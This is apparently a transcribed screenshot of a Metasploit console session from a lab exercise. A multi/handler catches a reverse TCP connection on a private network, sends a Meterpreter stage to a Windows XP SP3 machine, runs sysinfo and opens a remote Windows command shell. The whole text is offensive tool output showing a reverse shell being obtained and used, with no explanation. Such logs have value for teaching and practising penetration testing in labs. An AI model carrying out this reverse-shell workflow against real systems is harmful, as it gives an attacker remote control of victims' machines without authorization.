 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.50.152:4444
[*] Sending stage (177734 bytes) to 192.168.50.102
[*] Meterpreter session 1 opened (192.168.50.152:4444 → 192.168.50.102:1042) at 2024-12-17 12:57:49 -0500
meterpreter > sysinfo
Computer        : WINDOWSXP
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : it_IT
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > shell
Process 1900 created.
Channel 3 created.
Microsoft Windows XP [Versione 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.